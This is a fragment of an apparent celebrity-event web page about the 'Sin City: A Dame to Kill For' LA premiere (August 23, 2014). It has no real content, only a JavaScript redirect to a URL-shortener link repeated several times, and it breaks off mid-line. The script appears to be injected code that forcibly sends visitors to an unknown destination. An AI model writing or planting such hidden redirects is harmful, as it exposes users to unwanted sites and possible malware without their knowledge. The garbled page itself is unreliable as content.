
“Sin City: A Dame to Kill For” LA Premiere
August 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...